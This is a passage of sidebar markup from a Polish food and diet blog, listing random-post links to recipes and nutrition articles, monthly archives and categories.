<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zjedz-smacznie-stolicy-najlepsza-restauracja-warszawie/" rel="bookmark">Zjedz smacznie w stolicy &#8211; najlepsza restauracja w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/czekoladki-kawy-czekoladki-napisem/" rel="bookmark">Czekoladki do kawy &#8211; czekoladki z napisem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/patent-na-domowe-kostki-rosolowe/" rel="bookmark">Patent na domowe kostki rosołowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" rel="bookmark">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zupa-dobra-na-wszystko-pomysly-na-zupe/" rel="bookmark">Zupa dobra na wszystko &#8211; pomysły na zupę</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>warto nad wartą </b></p>
<p>restauracja Poznań - menu</p>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://wartonadwarta.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://wartonadwarta.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://wartonadwarta.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://wartonadwarta.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://wartonadwarta.pl/kategoria/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wartonadwarta.pl/kategoria/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wartonadwarta.pl/kategoria/nie-tylko-kuchnia/">Nie tylko kuchnia</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Powinno Cię zainteresować</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/patent-na-domowe-kostki-rosolowe/"  rel="bookmark"><noscript><img width="50" height="38" src="https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Patent na domowe kostki rosołowe." decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-1024x768.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-768x576.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="38" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2038%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Patent na domowe kostki rosołowe." decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-1024x768.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/04/rosol_1619012767-768x576.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/patent-na-domowe-kostki-rosolowe/" rel="bookmark">Patent na domowe kostki rosołowe.</a><div class="arpw-summary">Kostki rosołowe to najbardziej powszechna &#8211; obok soli i pieprzu &#8211; przyprawa używana w kuchni. Jest tak powszechna, ponieważ jej zastosowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/weganskie-ciasto-czekoladowe-pyszne-ciastoczekoladowe-bez-jajek-mleka/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wegańskie ciasto czekoladowe. Pyszne ciastoczekoladowe bez jajek i mleka" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-768x502.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-1024x669.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wegańskie ciasto czekoladowe. Pyszne ciastoczekoladowe bez jajek i mleka" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-768x502.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/ciasto_1542829241-1024x669.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/weganskie-ciasto-czekoladowe-pyszne-ciastoczekoladowe-bez-jajek-mleka/" rel="bookmark">Wegańskie ciasto czekoladowe. Pyszne ciastoczekoladowe bez jajek i mleka</a><div class="arpw-summary">W wielu domach w każdą niedzielę pachnie świeżo upieczonym ciastem. Dla odmiany, gdy dopada nas ochota na coś słodkiego warto przyrządzić &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-weganska-zasady-korzysci-i-jak-zbilansowac-jadlospis/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta wegańska – zasady, korzyści i jak zbilansować jadłospis" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739.jpg 640w, https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739-300x199.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta wegańska – zasady, korzyści i jak zbilansować jadłospis" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739.jpg 640w, https://wartonadwarta.pl/wp-content/uploads/2017/05/sok_jabłko_1494788739-300x199.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-weganska-zasady-korzysci-i-jak-zbilansowac-jadlospis/" rel="bookmark">Dieta wegańska – zasady, korzyści i jak zbilansować jadłospis</a><div class="arpw-summary">Dieta wegańska, która od lat zdobywa coraz większą popularność, to nie tylko sposób na odżywianie, ale także styl życia, który wyklucza &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/"  rel="bookmark"><noscript><img width="50" height="20" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przepis na makaronową zapiekankę z brokułami i pomidorami" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-300x117.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-768x301.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-1024x401.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="20" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2020%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Przepis na makaronową zapiekankę z brokułami i pomidorami" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-300x117.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-768x301.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-1024x401.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" rel="bookmark">Przepis na makaronową zapiekankę z brokułami i pomidorami</a><div class="arpw-summary">Zapiekanka makaronowa z brokułami i pomidorami to idealne danie na każdą okazję – prostota przygotowania oraz bogactwo smaków sprawiają, że z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/orzechy-wloskie-wartosci-odzywcze-i-wplyw-na-kontrole-wagi/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Orzechy włoskie: wartości odżywcze i wpływ na kontrolę wagi" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-1024x683.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Orzechy włoskie: wartości odżywcze i wpływ na kontrolę wagi" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-1024x683.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/orzechy-wloskie-wartosci-odzywcze-i-wplyw-na-kontrole-wagi/" rel="bookmark">Orzechy włoskie: wartości odżywcze i wpływ na kontrolę wagi</a><div class="arpw-summary">Orzechy włoskie to nie tylko smaczna przekąska, ale także prawdziwa skarbnica wartości odżywczych. Bogate w zdrowe tłuszcze, białko oraz błonnik, dostarczają &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/witamina-k-kluczowe-informacje-o-zdrowiu-i-suplementacji/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Witamina K &#8211; Kluczowe informacje o zdrowiu i suplementacji" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Witamina K &#8211; Kluczowe informacje o zdrowiu i suplementacji" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/witamina-k-kluczowe-informacje-o-zdrowiu-i-suplementacji/" rel="bookmark">Witamina K &#8211; Kluczowe informacje o zdrowiu i suplementacji</a><div class="arpw-summary">Witamina K, często niedoceniana, odgrywa niezwykle istotną rolę w naszym organizmie, wpływając na wiele kluczowych procesów. To ona jest odpowiedzialna za &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dania-z-awokado-przepisy-pomysly/"  rel="bookmark"><noscript><img width="50" height="50" src="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dania z awokado &#8211; przepisy, pomysły" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-184x184.jpg 184w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dania z awokado &#8211; przepisy, pomysły" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-184x184.jpg 184w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dania-z-awokado-przepisy-pomysly/" rel="bookmark">Dania z awokado &#8211; przepisy, pomysły</a><div class="arpw-summary">Awokado, choć najczęściej kojarzone jest z guacamole lub dodatkami do kanapek, stanowi znacznie szersze możliwości kulinarnych eksperymentów. Jego kremowa konsystencja, delikatny, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/wina-najdrozszego-smaku/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wina najdroższego smaku" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-1024x683.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wina najdroższego smaku" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-1024x683.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/05/wina_1620069017-768x512.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/wina-najdrozszego-smaku/" rel="bookmark">Wina najdroższego smaku</a><div class="arpw-summary">Lampka czerwonego wina do kolacji czy po ciężkim dniu pracy – już na samą myśl człowiek czuje się lepiej. Możliwość wyboru &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/techniki-przechowywania-zywnosci-jak-ograniczyc-marnowanie/"  rel="bookmark"><noscript><img width="50" height="27" src="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Techniki przechowywania żywności: Jak ograniczyć marnowanie?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-300x163.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-1024x558.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-768x418.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="27" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2027%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Techniki przechowywania żywności: Jak ograniczyć marnowanie?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-300x163.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-1024x558.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-768x418.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/techniki-przechowywania-zywnosci-jak-ograniczyc-marnowanie/" rel="bookmark">Techniki przechowywania żywności: Jak ograniczyć marnowanie?</a><div class="arpw-summary">Jakie są techniki przechowywania żywności? Marnowanie jedzenia to problem, który dotyka nie tylko nasze portfele, ale także środowisko. W obliczu globalnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/oczyszczanie-watroby-dlaczego-jest-kluczowe-dla-zdrowia/"  rel="bookmark"><noscript><img width="50" height="28" src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Oczyszczanie wątroby: Dlaczego jest kluczowe dla zdrowia?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Oczyszczanie wątroby: Dlaczego jest kluczowe dla zdrowia?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/oczyszczanie-watroby-dlaczego-jest-kluczowe-dla-zdrowia/" rel="bookmark">Oczyszczanie wątroby: Dlaczego jest kluczowe dla zdrowia?</a><div class="arpw-summary">Oczyszczenie wątroby to temat, który zyskuje na popularności w dobie rosnącej świadomości zdrowotnej. Wątroba, jako kluczowy organ odpowiedzialny za usuwanie toksyn &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/wszystko-o-melonie-santa-claus-wlasciwosci-uprawa-i-smak/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wszystko o melonie Santa Claus: właściwości, uprawa i smak" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wszystko o melonie Santa Claus: właściwości, uprawa i smak" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2019/05/zdrowie_1558790479-1024x682.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/wszystko-o-melonie-santa-claus-wlasciwosci-uprawa-i-smak/" rel="bookmark">Wszystko o melonie Santa Claus: właściwości, uprawa i smak</a><div class="arpw-summary">Melon Santa Claus, znany również jako Piel de Sapo, to wyjątkowy owoc, który zachwyca nie tylko swoim smakiem, ale również wartościami 